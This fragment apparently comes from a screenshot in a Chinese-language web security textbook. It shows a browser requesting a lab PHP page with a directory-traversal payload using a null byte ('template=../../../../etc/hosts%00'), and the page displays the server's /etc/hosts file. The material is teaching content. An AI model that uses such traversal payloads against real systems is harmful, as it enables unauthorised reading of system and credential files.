 http://example.jp/4a/4a-001.php?template=../../../../etc/hosts%00 - Windows Interne...
http://example.jp/4a/4a-001.php?template=../../../
Bing
收藏夹
http://example.jp/4a/4a-001.php?template=....
工具(O)
127.0.0.1 localhost 127.0.0.1 wasbook # The following lines are desirable for IPv6 capable
hosts ::1 localhost ip6-localhost ip6-loopback fe00::0 ip6-localnet ff00::0 ip6-mcastprefix ff02::1
ip6-allnodes ff02::2 ip6-allrouters 菜单（以下略）